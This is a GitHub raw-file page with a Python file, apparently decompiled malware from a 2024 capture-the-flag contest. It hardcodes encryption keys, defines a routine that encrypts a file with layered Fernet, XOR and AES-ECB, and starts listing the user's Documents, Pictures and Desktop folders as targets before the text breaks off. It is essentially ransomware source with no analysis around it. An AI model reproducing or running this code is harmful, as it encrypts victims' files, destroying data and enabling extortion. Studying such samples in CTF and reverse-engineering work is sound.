 the decompiled code of the 'black meet wukong' malware from world wide ctf 2024
black_meet_wukong_malware.py
Raw
1 import os
2 from cryptography.fernet import Fernet
3 from Crypto.Cipher import AES
4 from Crypto.Util.Padding import pad
5 import winreg as wrg
6 import requests
7 import base64
8 import subprocess
9 import json
10 import random
11 import shutil
12 import sqlite3
13 import time
14 import ctypes
15 from datetime import datetime
16 from threading import Thread
17 from ctypes import wintypes
18 from ctypes import windll, wintypes, byref, cdll, Structure, POINTER, c_char, c_buffer
19 from urllib3 import PoolManager, HTTPResponse, disable_warnings as disable_warnings_urllib3
20 disable_warnings_urllib3()
21 PC_username = os.getlogin()
22 key_fernet = [b'zTskoYGm68VrSiOM6J9W0PqyKTfSyraM0NydVmJvM_k=', b'pcD23bRQTL1MqLS84NdPsiPdYJlwbTaal6JmulzTq4k=', b'9EBQNDjmy0rGX
23 key_xori = 'y0u_l00k_l1k3_X1sh1_&_b3_my_l4dy'
24
25 def god_bless_aes(data, key):
26     key = key.encode('utf-8')
27     cipher = AES.new(key, AES.MODE_ECB)
28     padded_text = pad(data, AES.block_size)
29     cipher_text = cipher.encrypt(padded_text)
30     return cipher_text
31
32 def xoriiiiiiiiiii(data, key):
33     return bytearray([b ^ key[i % len(key)] for i, b in enumerate(data)])
34
35 def crypter_fichier(file_path, output_path):
36     with open(file_path, 'rb') as file:
37         original_data = file.read()
38     encrypted_data = original_data
39     for key in key_fernet:
40         fernet = Fernet(key)
41         encrypted_data = fernet.encrypt(encrypted_data)
42     encrypted_data = xoriiiiiiiiiii(encrypted_data, key_fernet[0])
43     final = god_bless_aes(encrypted_data, key_xori)
44     with open(output_path, 'wb') as enc_file:
45         enc_file.write(final)
46 path_list = ['C:\\Users\\{}\\Documents'.format(PC_username), 'C:\\Users\\{}\\Pictures'.format(PC_username), 'C:\\Users\\{}\\Des